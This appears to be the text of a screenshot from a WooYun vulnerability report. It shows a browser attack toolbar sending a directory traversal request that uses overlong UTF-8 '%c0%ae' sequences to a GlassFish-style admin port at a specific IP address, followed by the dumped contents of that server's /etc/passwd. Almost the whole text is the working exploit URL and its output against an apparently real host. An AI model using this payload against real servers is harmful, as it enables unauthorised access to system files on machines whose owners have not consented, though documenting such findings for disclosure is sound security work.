 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://123.59.72.242:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
www.wooyun.org